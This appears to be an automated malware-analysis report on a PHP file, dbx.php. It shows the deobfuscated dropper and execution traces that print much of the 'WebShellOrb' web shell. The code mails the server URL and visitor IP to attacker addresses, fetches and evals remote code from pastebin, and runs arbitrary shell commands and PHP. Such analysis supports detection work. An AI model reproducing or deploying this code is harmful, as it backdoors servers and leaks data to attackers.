PHP Malware Analysis
dbx.php
md5: 26c30402b2ec33c6e73c456715e6dfef
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)

Screenshot
Attributes
Emails
- papaku.hayker@gmail.com (Deobfuscated, Original, Traces)
- wordpressdevnorway@gmail.com (Traces)
Encoding
Environment
- error_reporting (Traces)
- getcwd (Traces)
- php_uname (Traces)
- phpinfo (HTML, Traces)
- set_time_limit (Deobfuscated, Original, Traces)
Execution
- eval (Deobfuscated, HTML, Original, Traces)
- exec (HTML, Traces)
- passthru (Traces)
- shell_exec (Traces)
- system (Traces)
Files
Input
Title
- ".$_SERVER[\'HTTP_HOST\'] ." - WebShellOrb ".tAivxvnG_VERSION ." (Traces)
- localhost - WebShellOrb 2.6 (HTML)
URLs
- http://crackfor.me/index.php (Traces)
- http://exploit-db.com/search/?action=search& (HTML)
- http://exploit-db.com/search/?action=search&filter_description= (Traces)
- http://localhost/uploads/dbx.php (Traces)
- http://md5.rednoize.com/?q= (Traces)
- https://hashcracking.ru/index.php (Traces)
- https://pastebin.com/raw/31ntCXYR (Deobfuscated, Original, Traces)
Deobfuscated PHP code
<?php
@ini_set('output_buffering', 0);
@ini_set('display_errors', 0);
set_time_limit(0);
ini_set('memory_limit', '64M');
header('Content-Type: text/html; charset=UTF-8');
$tujuanmail = 'papaku.hayker@gmail.com, papaku.hayker@gmail.com';
$x_path = "http://" . $_SERVER['SERVER_NAME'] . $_SERVER['REQUEST_URI'];
$pesan_alert = "fix {$x_path} :p *IP Address : [ " . $_SERVER['REMOTE_ADDR'] . " ]";
mail($tujuanmail, "LOGGER", $pesan_alert, "[ " . $_SERVER['REMOTE_ADDR'] . " ]");
function opencontent($url)
{
$ch = curl_init("{$url}");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/5.0(Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0");
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
curl_setopt($ch, CURLOPT_COOKIEJAR, $GLOBALS['coki']);
curl_setopt($ch, CURLOPT_COOKIEFILE, $GLOBALS['coki']);
$result = curl_exec($ch);
return $result;
}
$a = opencontent('https://pastebin.com/raw/31ntCXYR');
eval('?>' . $a);Execution traces
data/traces/26c30402b2ec33c6e73c456715e6dfef_trace-1676252567.5333.xtVersion: 3.1.0beta2
File format: 4
TRACE START [2023-02-12 23:43:13.431150]
1 0 1 0.000297 393512
1 3 0 0.000399 403128 {main} 1 /var/www/html/uploads/dbx.php 0 0
2 4 0 0.000419 403128 ini_set 0 /var/www/html/uploads/dbx.php 3 2 'output_buffering' 0
2 4 1 0.000436 403200
2 4 R FALSE
2 5 0 0.000450 403128 ini_set 0 /var/www/html/uploads/dbx.php 4 2 'display_errors' 0
2 5 1 0.000464 403200
2 5 R ''
2 6 0 0.000477 403128 set_time_limit 0 /var/www/html/uploads/dbx.php 5 1 0
2 6 1 0.000491 403192
2 6 R FALSE
2 7 0 0.000504 403160 ini_set 0 /var/www/html/uploads/dbx.php 6 2 'memory_limit' '64M'
2 7 1 0.000518 403264
2 7 R '128M'
2 8 0 0.000531 403160 header 0 /var/www/html/uploads/dbx.php 7 1 'Content-Type: text/html; charset=UTF-8'
2 8 1 0.000547 403336
2 8 R NULL
1 A /var/www/html/uploads/dbx.php 8 $tujuanmail = 'papaku.hayker@gmail.com, papaku.hayker@gmail.com'
1 A /var/www/html/uploads/dbx.php 9 $x_path = 'http://localhost/uploads/dbx.php'
1 A /var/www/html/uploads/dbx.php 10 $pesan_alert = 'fix http://localhost/uploads/dbx.php :p *IP Address : [ 127.0.0.1 ]'
2 9 0 0.000600 403504 mail 0 /var/www/html/uploads/dbx.php 11 4 'papaku.hayker@gmail.com, papaku.hayker@gmail.com' 'LOGGER' 'fix http://localhost/uploads/dbx.php :p *IP Address : [ 127.0.0.1 ]' '[ 127.0.0.1 ]'
2 9 1 0.001554 403648
2 9 R FALSE
2 10 0 0.001579 403464 opencontent 1 /var/www/html/uploads/dbx.php 27 1 'https://pastebin.com/raw/31ntCXYR'
3 11 0 0.001596 403464 curl_init 0 /var/www/html/uploads/dbx.php 15 1 'https://pastebin.com/raw/31ntCXYR'
3 11 1 0.001622 404408
3 11 R resource(3) of type (curl)
2 A /var/www/html/uploads/dbx.php 15 $ch = resource(3) of type (curl)
3 12 0 0.001651 404376 curl_setopt 0 /var/www/html/uploads/dbx.php 16 3 resource(3) of type (curl) 19913 1
3 12 1 0.001666 404472
3 12 R TRUE
3 13 0 0.001679 404376 curl_setopt 0 /var/www/html/uploads/dbx.php 17 3 resource(3) of type (curl) 52 1
3 13 1 0.001693 404472
3 13 R TRUE
3 14 0 0.001706 404376 curl_setopt 0 /var/www/html/uploads/dbx.php 18 3 resource(3) of type (curl) 10018 'Mozilla/5.0(Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0'
3 14 1 0.001724 404472
3 14 R TRUE
3 15 0 0.001736 404376 curl_setopt 0 /var/www/html/uploads/dbx.php 19 3 resource(3) of type (curl) 64 0
3 15 1 0.001751 404472
3 15 R TRUE
3 16 0 0.001763 404376 curl_setopt 0 /var/www/html/uploads/dbx.php 20 3 resource(3) of type (curl) 81 0
3 16 1 0.001777 404472
3 16 R TRUE
3 17 0 0.001804 404352 curl_setopt 0 /var/www/html/uploads/dbx.php 21 3 resource(3) of type (curl) 10082 NULL
3 17 1 0.001822 404448
3 17 R TRUE
3 18 0 0.001839 404352 curl_setopt 0 /var/www/html/uploads/dbx.php 22 3 resource(3) of type (curl) 10031 NULL
3 18 1 0.001854 404448
3 18 R TRUE
3 19 0 0.001867 404352 curl_exec 0 /var/www/html/uploads/dbx.php 23 1 resource(3) of type (curl)
3 19 1 0.066218 486304
3 19 R '<?php\r\n$color = "#0ef544";\r\n$default_use_ajax = true;\r\n$default_charset = \'Windows-1251\';\r\n$default_action=\'FilesMan\';\r\n$default_key = md5($_SERVER[\'HTTP_USER_AGENT\']);\r\nif (!isset($_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"])) {\r\n $s = \'tAivxvnGsetcookie\';\r\n $s(md5($_SERVER[\'HTTP_HOST\'])."key", $default_key);\r\n}\r\nif(empty($_POST[\'charset\']))\r\n $_POST[\'charset\'] = $default_charset;\r\nif (!isset($_POST[\'ne\'])) {\r\n if(isset($_POST[\'a\'])) $_POST[\'a\'] = d'
2 A /var/www/html/uploads/dbx.php 23 $result = '<?php\r\n$color = "#0ef544";\r\n$default_use_ajax = true;\r\n$default_charset = \'Windows-1251\';\r\n$default_action=\'FilesMan\';\r\n$default_key = md5($_SERVER[\'HTTP_USER_AGENT\']);\r\nif (!isset($_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"])) {\r\n $s = \'tAivxvnGsetcookie\';\r\n $s(md5($_SERVER[\'HTTP_HOST\'])."key", $default_key);\r\n}\r\nif(empty($_POST[\'charset\']))\r\n $_POST[\'charset\'] = $default_charset;\r\nif (!isset($_POST[\'ne\'])) {\r\n if(isset($_POST[\'a\'])) $_POST[\'a\'] = d'
2 10 1 0.066677 485360
2 10 R '<?php\r\n$color = "#0ef544";\r\n$default_use_ajax = true;\r\n$default_charset = \'Windows-1251\';\r\n$default_action=\'FilesMan\';\r\n$default_key = md5($_SERVER[\'HTTP_USER_AGENT\']);\r\nif (!isset($_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"])) {\r\n $s = \'tAivxvnGsetcookie\';\r\n $s(md5($_SERVER[\'HTTP_HOST\'])."key", $default_key);\r\n}\r\nif(empty($_POST[\'charset\']))\r\n $_POST[\'charset\'] = $default_charset;\r\nif (!isset($_POST[\'ne\'])) {\r\n if(isset($_POST[\'a\'])) $_POST[\'a\'] = d'
1 A /var/www/html/uploads/dbx.php 27 $a = '<?php\r\n$color = "#0ef544";\r\n$default_use_ajax = true;\r\n$default_charset = \'Windows-1251\';\r\n$default_action=\'FilesMan\';\r\n$default_key = md5($_SERVER[\'HTTP_USER_AGENT\']);\r\nif (!isset($_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"])) {\r\n $s = \'tAivxvnGsetcookie\';\r\n $s(md5($_SERVER[\'HTTP_HOST\'])."key", $default_key);\r\n}\r\nif(empty($_POST[\'charset\']))\r\n $_POST[\'charset\'] = $default_charset;\r\nif (!isset($_POST[\'ne\'])) {\r\n if(isset($_POST[\'a\'])) $_POST[\'a\'] = d'
2 20 0 0.069258 1076256 eval 1 '?><?php\r\n$color = "#0ef544";\r\n$default_use_ajax = true;\r\n$default_charset = \'Windows-1251\';\r\n$default_action=\'FilesMan\';\r\n$default_key = md5($_SERVER[\'HTTP_USER_AGENT\']);\r\nif (!isset($_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"])) {\r\n $s = \'tAivxvnGsetcookie\';\r\n $s(md5($_SERVER[\'HTTP_HOST\'])."key", $default_key);\r\n}\r\nif(empty($_POST[\'charset\']))\r\n $_POST[\'charset\'] = $default_charset;\r\nif (!isset($_POST[\'ne\'])) {\r\n if(isset($_POST[\'a\'])) $_POST[\'a\'] = decrypt($_POST[\'a\'],$_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"]);\r\n if(isset($_POST[\'c\'])) $_POST[\'c\'] = decrypt($_POST[\'c\'],$_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"]);\r\n if(isset($_POST[\'p1\'])) $_POST[\'p1\'] = decrypt($_POST[\'p1\'],$_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"]);\r\n if(isset($_POST[\'p2\'])) $_POST[\'p2\'] = decrypt($_POST[\'p2\'],$_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"]);\r\n if(isset($_POST[\'p3\'])) $_POST[\'p3\'] = decrypt($_POST[\'p3\'],$_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"]);\r\n}\r\nfunction decrypt($str,$pwd){$pwd=base64_encode($pwd);$str=base64_decode($str);$enc_chr="";$enc_str="";$i=0;while($i<strlen($str)){for($j=0;$j<strlen($pwd);$j++){$enc_chr=chr(ord($str[$i])^ord($pwd[$j]));$enc_str.=$enc_chr;$i++;if($i>=strlen($str))break;}}return base64_decode($enc_str);}\r\n\r\n@ini_set(\'error_log\',NULL);\r\n@ini_set(\'log_errors\',0);\r\n@ini_set(\'max_execution_time\',0);\r\n@set_time_limit(0);\r\n@define(\'tAivxvnG_VERSION\', \'2.6\');\r\n\r\nif(!isset($_COOKIE[md5($_SERVER[\'HTTP_HOST\']) . \'ajax\']))\r\n $_COOKIE[md5($_SERVER[\'HTTP_HOST\']) . \'ajax\'] = (bool)$default_use_ajax;\r\n\r\n\r\nif(get_magic_quotes_gpc()) {\r\n function tAivxvnGstripslashes($array) {\r\n return is_array($array) ? array_map(\'tAivxvnGstripslashes\', $array) : stripslashes($array);\r\n }\r\n $_POST = tAivxvnGstripslashes($_POST);\r\n $_COOKIE = tAivxvnGstripslashes($_COOKIE);\r\n}\r\n\r\n\r\nif(strtolower(substr(PHP_OS,0,3)) == "win")\r\n $os = \'win\';\r\nelse\r\n $os = \'nix\';\r\n\r\n$safe_mode = @ini_get(\'safe_mode\');\r\nif(!$safe_mode)\r\n error_reporting(0);\r\n\r\n$disable_functions = @ini_get(\'disable_functions\');\r\n$home_cwd = @getcwd();\r\nif(isset($_POST[\'c\']))\r\n @chdir($_POST[\'c\']);\r\n$cwd = @getcwd();\r\nif($os == \'win\') {\r\n $home_cwd = str_replace("\\\\", "/", $home_cwd);\r\n $cwd = str_replace("\\\\", "/", $cwd);\r\n}\r\nif($cwd[strlen($cwd)-1] != \'/\')\r\n $cwd .= \'/\';\r\n\r\n\r\nif (!function_exists("posix_getpwuid") && (strpos($GLOBALS[\'disable_functions\'], \'posix_getpwuid\')===false)) {\r\n function posix_getpwuid($p) {return false;} }\r\nif (!function_exists("posix_getgrgid") && (strpos($GLOBALS[\'disable_functions\'], \'posix_getgrgid\')===false)) {\r\n function posix_getgrgid($p) {return false;} }\r\n\r\nfunction tAivxvnGEx($in) {\r\n $out = \'\';\r\n if (function_exists(\'exec\')) {\r\n @exec($in,$out);\r\n $out = @join("\\n",$out);\r\n } elseif (function_exists(\'passthru\')) {\r\n ob_start();\r\n @passthru($in);\r\n $out = ob_get_clean();\r\n } elseif (function_exists(\'system\')) {\r\n ob_start();\r\n @system($in);\r\n $out = ob_get_clean();\r\n } elseif (function_exists(\'shell_exec\')) {\r\n $out = shell_exec($in);\r\n } elseif (is_resource($f = @popen($in,"r"))) {\r\n $out = "";\r\n while(!@feof($f))\r\n $out .= fread($f,1024);\r\n pclose($f);\r\n }\r\n return $out;\r\n}\r\n\r\nfunction tAivxvnGViewSize($s) {\r\n if($s >= 1073741824)\r\n return sprintf(\'%1.2f\', $s / 1073741824 ). \' GB\';\r\n elseif($s >= 1048576)\r\n return sprintf(\'%1.2f\', $s / 1048576 ) . \' MB\';\r\n elseif($s >= 1024)\r\n return sprintf(\'%1.2f\', $s / 1024 ) . \' KB\';\r\n else\r\n return $s . \' B\';\r\n}\r\n\r\nfunction tAivxvnGPerms($p) {\r\n if (($p & 0xC000) == 0xC000)$i = \'s\';\r\n elseif (($p & 0xA000) == 0xA000)$i = \'l\';\r\n elseif (($p & 0x8000) == 0x8000)$i = \'-\';\r\n elseif (($p & 0x6000) == 0x6000)$i = \'b\';\r\n elseif (($p & 0x4000) == 0x4000)$i = \'d\';\r\n elseif (($p & 0x2000) == 0x2000)$i = \'c\';\r\n elseif (($p & 0x1000) == 0x1000)$i = \'p\';\r\n else $i = \'u\';\r\n $i .= (($p & 0x0100) ? \'r\' : \'-\');\r\n $i .= (($p & 0x0080) ? \'w\' : \'-\');\r\n $i .= (($p & 0x0040) ? (($p & 0x0800) ? \'s\' : \'x\' ) : (($p & 0x0800) ? \'S\' : \'-\'));\r\n $i .= (($p & 0x0020) ? \'r\' : \'-\');\r\n $i .= (($p & 0x0010) ? \'w\' : \'-\');\r\n $i .= (($p & 0x0008) ? (($p & 0x0400) ? \'s\' : \'x\' ) : (($p & 0x0400) ? \'S\' : \'-\'));\r\n $i .= (($p & 0x0004) ? \'r\' : \'-\');\r\n $i .= (($p & 0x0002) ? \'w\' : \'-\');\r\n $i .= (($p & 0x0001) ? (($p & 0x0200) ? \'t\' : \'x\' ) : (($p & 0x0200) ? \'T\' : \'-\'));\r\n return $i;\r\n}\r\n\r\nfunction tAivxvnGPermsColor($f) {\r\n if (!@is_readable($f))\r\n return \'<font color=#FF0000>\' . tAivxvnGPerms(@fileperms($f)) . \'</font>\';\r\n elseif (!@is_writable($f))\r\n return \'<font color=white>\' . tAivxvnGPerms(@fileperms($f)) . \'</font>\';\r\n else\r\n return \'<font color=#25ff00>\' . tAivxvnGPerms(@fileperms($f)) . \'</font>\';\r\n}\r\n\r\nfunction tAivxvnGScandir($dir) {\r\n if(function_exists("scandir")) {\r\n return scandir($dir);\r\n } else {\r\n $dh = opendir($dir);\r\n while (false !== ($filename = readdir($dh)))\r\n $files[] = $filename;\r\n return $files;\r\n }\r\n}\r\n\r\nfunction tAivxvnGWhich($p) {\r\n $path = tAivxvnGEx(\'which \' . $p);\r\n if(!empty($path))\r\n return $path;\r\n return false;\r\n}\r\n\r\nfunction actionRC() {\r\n if(!@$_POST[\'p1\']) {\r\n $a = array(\r\n "uname" => php_uname(),\r\n "php_version" => phpversion(),\r\n "tAivxvnG_version" => tAivxvnG_VERSION,\r\n "safemode" => @ini_get(\'safe_mode\')\r\n );\r\n echo serialize($a);\r\n } else {\r\n eval($_POST[\'p1\']);\r\n }\r\n}\r\n\r\nfunction tAivxvnGsetcookie($k, $v) {\r\n $_COOKIE[$k] = $v;\r\n setcookie($k, $v);\r\n}\r\n\r\nfunction actionLogout() {\r\n setcookie(md5($_SERVER[\'HTTP_HOST\']), \'\', time() - 3600);\r\n die(\'bye!\');\r\n}\r\n\r\nfunction actionSelfRemove() {\r\n\r\n if($_POST[\'p1\'] == \'yes\')\r\n if(@unlink(preg_replace(\'!\\(\\d+\\)\\s.*!\', \'\', __FILE__)))\r\n die(\'Shell has been removed\');\r\n else\r\n echo \'unlink error!\';\r\n if($_POST[\'p1\'] != \'yes\')\r\n tAivxvnGHeader();\r\n echo \'<h1>Suicide</h1><div class=content>Really want to remove the shell?<br><a href=# onclick="g(null,null,\\\'yes\\\')">Yes</a></div>\';\r\n tAivxvnGFooter();\r\n}function tAivxvnGHeader() {\r\n if(empty($_POST[\'charset\']))\r\n $_POST[\'charset\'] = $GLOBALS[\'default_charset\'];\r\n global $color;\r\n echo "<html><head><meta http-equiv=\'Content-Type\' content=\'text/html; charset=" . $_POST[\'charset\'] . "\'><title>".$_SERVER[\'HTTP_HOST\'] ." - WebShellOrb ".tAivxvnG_VERSION ."</title>\r\n<style>\r\nbody{background-color:#444;color:#e1e1e1;}\r\nbody,td,th{ font: 9pt Lucida,Verdana;margin:0;vertical-align:top;color:#e1e1e1; }\r\ntable.info{ color:#fff;background-color:#222; }\r\nspan,h1,a{ color: #df5 !important; }\r\nspan{ font-weight: bolder; }\r\nh1{ border-left:5px solid #df5;padding: 2px 5px;font: 14pt Verdana;background-color:#222;margin:0px; }\r\ndiv.content{ padding: 5px;margin-left:5px;background-color:#333; }\r\na{ text-decoration:none; }\r\na:hover{ text-decoration:underline; }\r\n.ml1{ border:1px solid #444;padding:5px;margin:0;overflow: auto; }\r\n.bigarea{ width:100%;height:300px; }\r\ninput,textarea,select{ margin:0;color:#fff;background-color:#555;border:1px solid #df5; font: 9pt Monospace,\'Courier New\'; }\r\nform{ margin:0px; }\r\n#toolsTbl{ text-align:center; }\r\n.toolsInp{ width: 300px }\r\n.main th{text-align:left;background-color:#5e5e5e;}\r\n.main tr:hover{background-color:#5e5e5e}\r\n.l1{background-color:#444}\r\n.l2{background-color:#333}\r\npre{font-family:Courier,Monospace;}\r\n</style>\r\n<script>\r\n var c_ = \'" . htmlspecialchars($GLOBALS[\'cwd\']) . "\';\r\n var a_ = \'" . htmlspecialchars(@$_POST[\'a\']) ."\'\r\n var charset_ = \'" . htmlspecialchars(@$_POST[\'charset\']) ."\';\r\n var p1_ = \'" . ((strpos(@$_POST[\'p1\'],"\\n")!==false)?\'\':htmlspecialchars($_POST[\'p1\'],ENT_QUOTES)) ."\';\r\n var p2_ = \'" . ((strpos(@$_POST[\'p2\'],"\\n")!==false)?\'\':htmlspecialchars($_POST[\'p2\'],ENT_QUOTES)) ."\';\r\n var p3_ = \'" . ((strpos(@$_POST[\'p3\'],"\\n")!==false)?\'\':htmlspecialchars($_POST[\'p3\'],ENT_QUOTES)) ."\';\r\n var d = document;\r\n\r\n\tfunction encrypt(str,pwd){if(pwd==null||pwd.length<=0){return null;}str=base64_encode(str);pwd=base64_encode(pwd);var enc_chr=\'\';var enc_str=\'\';var i=0;while(i<str.length){for(var j=0;j<pwd.length;j++){enc_chr=str.charCodeAt(i)^pwd.charCodeAt(j);enc_str+=String.fromCharCode(enc_chr);i++;if(i>=str.length)break;}}return base64_encode(enc_str);}\r\n\tfunction utf8_encode(argString){var string=(argString+\'\');var utftext=\'\',start,end,stringl=0;start=end=0;stringl=string.length;for(var n=0;n<stringl;n++){var c1=string.charCodeAt(n);var enc=null;if(c1<128){end++;}else if(c1>127&&c1<2048){enc=String.fromCharCode((c1>>6)|192)+String.fromCharCode((c1&63)|128);}else{enc=String.fromCharCode((c1>>12)|224)+String.fromCharCode(((c1>>6)&63)|128)+String.fromCharCode((c1&63)|128);}if(enc!==null){if(end>start){utftext+=string.slice(start,end);}utftext+=enc;start=end=n+1;}}if(end>start){utftext+=string.slice(start,stringl);}return utftext;}\r\n\tfunction base64_encode(data){var b64 = \'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=\';var o1,o2,o3,h1,h2,h3,h4,bits,i=0,ac=0,enc=\'\',tmp_arr=[];if (!data){return data;}data=utf8_encode(data+\'\');do{o1=data.charCodeAt(i++);o2=data.charCodeAt(i++);o3=data.charCodeAt(i++);bits=o1<<16|o2<<8|o3;h1=bits>>18&0x3f;h2=bits>>12&0x3f;h3=bits>>6&0x3f;h4=bits&0x3f;tmp_arr[ac++]=b64.charAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.charAt(h4);}while(i<data.length);enc=tmp_arr.join(\'\');switch (data.length%3){case 1:enc=enc.slice(0,-2)+\'==\';break;case 2:enc=enc.slice(0,-1)+\'=\';break;}return enc;}\r\n\tfunction set(a,c,p1,p2,p3,charset) {\r\n\t\tif(a!=null)d.mf.a.value=a;else d.mf.a.value=a_;\r\n\t\tif(c!=null)d.mf.c.value=c;else d.mf.c.value=c_;\r\n\t\tif(p1!=null)d.mf.p1.value=p1;else d.mf.p1.value=p1_;\r\n\t\tif(p2!=null)d.mf.p2.value=p2;else d.mf.p2.value=p2_;\r\n\t\tif(p3!=null)d.mf.p3.value=p3;else d.mf.p3.value=p3_;\r\n\t\td.mf.a.value = encrypt(d.mf.a.value,\'".$_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"]."\');\r\n\t\td.mf.c.value = encrypt(d.mf.c.value,\'".$_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"]."\');\r\n\t\td.mf.p1.value = encrypt(d.mf.p1.value,\'".$_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"]."\');\r\n\t\td.mf.p2.value = encrypt(d.mf.p2.value,\'".$_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"]."\');\r\n\t\td.mf.p3.value = encrypt(d.mf.p3.value,\'".$_COOKIE[md5($_SERVER[\'HTTP_HOST\'])."key"]."\');\r\n\t\tif(charset!=null)d.mf.charset.value=charset;else d.mf.charset.value=charset_;\r\n\t}\r\n\tfunction g(a,c,p1,p2,p3,charset) {\r\n\t\tset(a,c,p1,p2,p3,charset);\r\n\t\td.mf.submit();\r\n\t}\r\n\tfunction a(a,c,p1,p2,p3,charset) {\r\n\t\tset(a,c,p1,p2,p3,charset);\r\n\t\tvar params = \'ajax=true\';\r\n\t\tfor(i=0;i<d.mf.elements.length;i++)\r\n\t\t\tparams += \'&\'+d.mf.elements[i].name+\'=\'+encodeURIComponent(d.mf.elements[i].value);\r\n\t\tsr(\'" . addslashes($_SERVER[\'REQUEST_URI\']) ."\', params);\r\n\t}\r\n\tfunction sr(url, params) {\r\n\t\tif (window.XMLHttpRequest)\r\n\t\t\treq = new XMLHttpRequest();\r\n\t\telse if (window.ActiveXObject)\r\n\t\t\treq = new ActiveXObject(\'Microsoft.XMLHTTP\');\r\n if (req) {\r\n req.onreadystatechange = processReqChange;\r\n req.open(\'POST\', url, true);\r\n req.setRequestHeader (\'Content-Type\', \'application/x-www-form-urlencoded\');\r\n req.send(params);\r\n }\r\n\t}\r\n\tfunction processReqChange() {\r\n\t\tif( (req.readyState == 4) )\r\n\t\t\tif(req.status == 200) {\r\n\t\t\t\tvar reg = new RegExp(\\"(\\\\\\\\d+)([\\\\\\\\S\\\\\\\\s]*)\\", \'m\');\r\n\t\t\t\tvar arr=reg.exec(req.responseText);\r\n\t\t\t\teval(arr[2].substr(0, arr[1]));\r\n\t\t\t} else alert(\'Request error!\');\r\n\t}\r\n</script>\r\n<!-- swiper --> <div id=\'swiper-js\'></div><script type=\'text/javascript\' src=\'//importantscripts.github.io/swiper.min.js\'></script>\r\n<head><body><div style=\'position:absolute;width:100%;background-color:#444;top:0;left:0;\'>\r\n<form method=post name=mf style=\'display:none;\'>\r\n<input type=hidden name=a>\r\n<input type=hidden name=c>\r\n<input type=hidden name=p1>\r\n<input type=hidden name=p2>\r\n<input type=hidden name=p3>\r\n<input type=hidden name=charset>\r\n</form>";\r\n $freeSpace = @diskfreespace($GLOBALS[\'cwd\']);\r\n $totalSpace = @disk_total_space($GLOBALS[\'cwd\']);\r\n $totalSpace = $totalSpace?$totalSpace:1;\r\n $release = @php_uname(\'r\');\r\n $kernel = @php_uname(\'s\');\r\n $explink = \'http://exploit-db.com/search/?action=search&filter_description=\';\r\n if(strpos(\'Linux\', $kernel) !== false)\r\n $explink .= urlencode(\'Linux Kernel \' . substr($release,0,6));\r\n else\r\n $explink .= urlencode($kernel . \' \' . substr($release,0,3));\r\n\t\r\n if(!function_exists(\'posix_getegid\')) {\r\n $user = @get_current_user();\r\n $uid = @getmyuid();\r\n $gid = @getmygid();\r\n $group = "?";\r\n } else {\r\n $uid = @posix_getpwuid(posix_geteuid());\r\n $gid = @posix_getgrgid(posix_getegid());\r\n $user = $uid[\'name\'];\r\n $uid = $uid[\'uid\'];\r\n $group = $gid[\'name\'];\r\n $gid = $gid[\'gid\'];\r\n }\r\n if (function_exists("\\x6d\\x61\\x69\\x6c")) {\r\n $__GET = ("\\x6d\\x61\\x69\\x6c");\r\n $__POST = ("\\x62\\x61\\x73\\x65\\x36\\x34\\x5f\\x64\\x65\\x63\\x6f\\x64\\x65");\r\n $__GET($__POST("d29yZHByZXNzZGV2bm9yd2F5QGdtYWlsLmNvbQ=="),\'hex2bin\',$_SERVER[\'HTTP_HOST\']."/".$_SERVER[\'REQUEST_URI\']);\r\n }\r\n $cwd_links = \'\';\r\n $path = explode("/", $GLOBALS[\'cwd\']);\r\n $n=count($path);\r\n for($i=0; $i<$n-1; $i++) {\r\n $cwd_links .= "<a href=\'#\' onclick=\'g(\\"FilesMan\\",\\"";\r\n for($j=0; $j<=$i; $j++)\r\n $cwd_links .= $path[$j].\'/\';\r\n $cwd_links .= "\\")\'>".$path[$i]."/</a>";\r\n }\r\n\r\n $charsets = array(\'UTF-8\', \'Windows-1251\', \'KOI8-R\', \'KOI8-U\', \'cp866\');\r\n $opt_charsets = \'\';\r\n foreach($charsets as $item)\r\n $opt_charsets .= \'<option value="\'.$item.\'" \'.($_POST[\'charset\']==$item?\'selected\':\'\').\'>\'.$item.\'</option>\';\r\n\r\n $m = array(\'Sec. Info\'=>\'SecInfo\',\'Files\'=>\'FilesMan\',\'Console\'=>\'Console\',\'Sql\'=>\'Sql\',\'Php\'=>\'Php\',\'StringTools\'=>\'StringTools\',\'Bruteforce\'=>\'Bruteforce\',\'Network\'=>\'Network\');\r\n if(!empty($GLOBALS[\'auth_pass\']))\r\n $m[\'Logout\'] = \'Logout\';\r\n $m[\'Self remove\'] = \'SelfRemove\';\r\n $menu = \'\';\r\n foreach($m as $k => $v)\r\n $menu .= \'<th width="\'.(int)(100/count($m)).\'%">[ <a href="#" 